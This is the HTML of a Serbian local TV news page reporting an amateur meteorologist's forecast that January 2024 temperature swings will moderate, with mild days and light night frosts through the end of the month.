                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/oprez-kada-poledi/">
				<div class="single-post-outer activated" data-postid="224128" data-postlink="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-224128" class="post-224128 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-drustvo category-udarne tag-meteorolog tag-vremenske-oscilacije">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)</span><meta property="url" content="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>		<h1 class="s-title fw-headline">TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-01-20T14:33:40+01:00">Last updated: 20.01.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="224128"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=TEMPERATURNE+OSCILACIJE+UMERENIJE+U+NAREDNIM+DANIMA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-ptitle="TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2024/01/deca-sneg-2.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/deca-sneg-2.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=TEMPERATURNE+OSCILACIJE+UMERENIJE+U+NAREDNIM+DANIMA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-ptitle="TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><span style="font-size: x-large;"><img decoding="async" class="alignleft size-medium wp-image-224130" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/deca-sneg-2-384x216.jpg" alt="" width="384" height="216" />Kada je reč o onome što ovih dana uzrokuje tegobe hroničnih bolesnika &#8211; temperaturnim oscilacijama, prema oceni meteorologa amatera Marka Čubrila, one će postati umerenije tokom poslednjih dana januara.</span></p>
<blockquote><p>Od četvrtka do petka temperatura se promenila za oko 20 stepeni. Očekivalo se ovako nešto. Temperatura će ovih par dana biti niska, ali negde u proseku za januar. Tokom noći će biti mraza, temperatura će ići do minus pet. Preko dana malo iznad ili ispod nule. Zatim ulazimo u malo stabilniji period&#8220;, istakao je Čubrilo.</p></blockquote>
<p>On je dodao da će period stabilnog vremena potrajati do kraja meseca, a da će se temperature tokom dana kretati do 10 stepeni Celzijusa, a tokom noći padati koji stepen ispod nule.</p>
<p><iframe title="TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA" width="1240" height="698" src="https://www.youtube.com/embed/ul16ATdz_6E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/meteorolog/" rel="tag">METEOROLOG</a><a href="https://tvzonaplus.rs/zonaplus/vremenske-oscilacije/" rel="tag">vremenske oscilacije</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=TEMPERATURNE+OSCILACIJE+UMERENIJE+U+NAREDNIM+DANIMA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-ptitle="TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=TEMPERATURNE+OSCILACIJE+UMERENIJE+U+NAREDNIM+DANIMA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" data-ptitle="TEMPERATURNE OSCILACIJE UMERENIJE U NAREDNIM DANIMA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/oprez-kada-poledi/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/Still1201_00001-1-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">OPREZ KADA POLEDI! (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/dodite-humanitarni-derbi-za-nurdor/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/IMG-36fe60a45a91081125678f3c3740aaee-V-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">DOĐITE! HUMANITARNI DERBI ZA NURDOR!</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="304755">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/kako-zaraditi-21-milion-za-dve-godine-prodavao-brendirane-parfeme-on-line-nije-placao-porez/" title="Kako zaraditi 21 milion za dve godine: Prodavao brendirane parfeme on-line, nije plaćao porez">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/06/POLICIJA-1-150x150.jpg" class="featured-img wp-post-image" alt="Policijsko vozilo FOTO: Zona plus" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
